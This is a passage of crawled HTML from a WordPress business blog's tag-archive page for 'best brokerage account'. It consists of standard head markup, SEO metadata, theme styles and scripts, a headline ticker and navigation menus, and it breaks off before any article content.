

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parallelprofits.biz/tag/best-brokerage-account/
body_size: 11635
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>best brokerage account Archives - Parallel Profits</title>
	<link rel="canonical" href="https://www.parallelprofits.biz/tag/best-brokerage-account/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="best brokerage account Archives - Parallel Profits" />
	<meta property="og:url" content="https://www.parallelprofits.biz/tag/best-brokerage-account/" />
	<meta property="og:site_name" content="Parallel Profits" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.parallelprofits.biz/tag/best-brokerage-account/","url":"https://www.parallelprofits.biz/tag/best-brokerage-account/","name":"best brokerage account Archives - Parallel Profits","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"https://www.parallelprofits.biz/tag/best-brokerage-account/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.parallelprofits.biz/tag/best-brokerage-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.parallelprofits.biz/"},{"@type":"ListItem","position":2,"name":"best brokerage account"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Parallel Profits","description":"Business blog","publisher":{"@id":"/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"/#organization","name":"Parallel Profits","url":"/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/logo/image/","url":"https://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofits.png","contentUrl":"https://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofits.png","width":300,"height":90,"caption":"Parallel Profits"},"image":{"@id":"/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Parallel Profits &raquo; Feed" href="https://www.parallelprofits.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parallel Profits &raquo; Comments Feed" href="https://www.parallelprofits.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parallel Profits &raquo; best brokerage account Tag Feed" href="https://www.parallelprofits.biz/tag/best-brokerage-account/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.parallelprofits.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.parallelprofits.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.parallelprofits.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ace-news-slick-css-css' href='https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='ace-news-fontawesome-css-css' href='https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ace-news-google-fonts-css' href='https://www.parallelprofits.biz/wp-content/fonts/f69b1a0493eb130779ca677e68fcb2ae.css' media='all' />
<link rel='stylesheet' id='ace-news-style-css' href='https://www.parallelprofits.biz/wp-content/themes/ace-news/style.css?ver=1.1.5' media='all' />
<style id='ace-news-style-inline-css'>

    /* Color */
    :root {
        --site-title-color: #blank;
    }
    
    /* Typograhpy */
    :root {
        --font-heading: "Gelasio", serif;
        --font-main: -apple-system, BlinkMacSystemFont,"Proza Libre", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    }

    body,
	button, input, select, optgroup, textarea {
        font-family: "Proza Libre", serif;
	}

	.site-title a {
        font-family: "Headland One", serif;
	}
    
	.site-description {
        font-family: "Aleo", serif;
	}
    
</style>
<script src="https://www.parallelprofits.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.parallelprofits.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/js/custom.min.js?ver=1" id="ace-news-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.parallelprofits.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.parallelprofits.biz/wp-json/wp/v2/tags/751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.parallelprofits.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs ul li::after {content: "/";}</style>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
				}
					</style>
		<link rel="icon" href="https://www.parallelprofits.biz/wp-content/uploads/2020/01/cropped-parallel-profits-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.parallelprofits.biz/wp-content/uploads/2020/01/cropped-parallel-profits-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.parallelprofits.biz/wp-content/uploads/2020/01/cropped-parallel-profits-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.parallelprofits.biz/wp-content/uploads/2020/01/cropped-parallel-profits-fav-icon-270x270.png" />
</head>

<body class="archive tag tag-best-brokerage-account tag-751 wp-custom-logo wp-embed-responsive wp-theme-ace-news hfeed right-sidebar light-mode sticky-news flash-news-enable">

		<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<div id="loader" class="loader-1">
			<div class="loader-container">
				<div id="preloader">
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">

				<div class="sticky-topbar">
		<div id="ace_news_flash_news_section" class="ace-news-top-header">
			<div class="section-wrapper">
				<div class="ace-news-top-header-container ">
					<div class="top-header-left">
						<div class="flash-news-section ascendoor-customizer-section">
							<div class="flash-news-wrapper">
								<div class="date">
									<i class="fa-regular fa-calendar-days" aria-hidden="true"></i>
									<span>Jan 21, 2026</span>
								</div>
								<div class="flash-news-area" dir="ltr">
									<div class="marquee" data-pauseOnHover="true" data-speed="30">
										<ul>
																							<li><a href="https://www.parallelprofits.biz/clean-room-for-medical-devices-that-meets-strict-global-sterility-standards/">Clean Room for Medical Devices That Meets Strict Global Sterility Standards</a></li>
																								<li><a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">From Overwhelmed to Organized: Why Every Business Needs a Request List Management System</a></li>
																								<li><a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs</a></li>
																								<li><a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">Understanding Business Valuation and What Affects Its Value</a></li>
																								<li><a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">Best Bank Accounts for Senior Citizens in India</a></li>
																						</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="top-header-right">
						<div class="header-social-icon">
							<div class="header-social-icon-container">
								<ul id="menu-top" class="social-links"><li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1265"><a href="https://www.parallelprofits.biz/"><span class="screen-reader-text">Home</span></a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://www.parallelprofits.biz/about-us/"><span class="screen-reader-text">About Us</span></a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.parallelprofits.biz/write-for-us/"><span class="screen-reader-text">Write for Us</span></a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1266"><a rel="privacy-policy" href="https://www.parallelprofits.biz/privacy-policy/"><span class="screen-reader-text">Privacy Policy</span></a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.parallelprofits.biz/contact-us/"><span class="screen-reader-text">Contact Us</span></a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="https://www.parallelprofits.biz/sitemap/"><span class="screen-reader-text">Sitemap</span></a></li>
</ul>							</div>
						</div>
					</div>
				</div>	
			</div>
		</div>
	</div>
	
			<div class="ace-news-middle-header ">
								<div class="section-wrapper">
					<div class="ace-news-middle-header-wrapper ">
						<div class="site-branding">
															<div class="site-logo">
									<a href="https://www.parallelprofits.biz/" class="custom-logo-link" rel="home"><img width="300" height="90" src="https://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofits.png" class="custom-logo" alt="Parallel Profits" decoding="async" /></a>								</div>
														<div class="site-identity">
																<p class="site-title"><a href="https://www.parallelprofits.biz/" rel="home">Parallel Profits</a></p>
																<p class="site-description">Business blog</p>
													</div>	
					</div>
											<div class="middle-header-newsadvert">
							<a href="https://www.parallelprofits.biz/strategies-for-turning-dreams-into-achievements/"><img src="http://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofitsbanner.jpg" alt="Bigyapaan Image"></a>
						</div>
									</div>	
			</div>	
		</div>		
		<!-- end of site-branding -->

		<div class="ace-news-navigation">
			<div class="section-wrapper"> 
				<div class="ace-news-navigation-container">
					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
							<span class="ham-icon"></span>
							<span class="ham-icon"></span>
							<span class="ham-icon"></span>
						</button>
						<div class="navigation-area">
							<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-1250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://www.parallelprofits.biz/category/business/">Business</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://www.parallelprofits.biz/category/entrepreneur/">Entrepreneur</a></li>
<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://www.parallelprofits.biz/category/finance/">Finance</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1718"><a href="https://www.parallelprofits.biz/category/industry/">Industry</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://www.parallelprofits.biz/category/marketing/">Marketing</a></li>
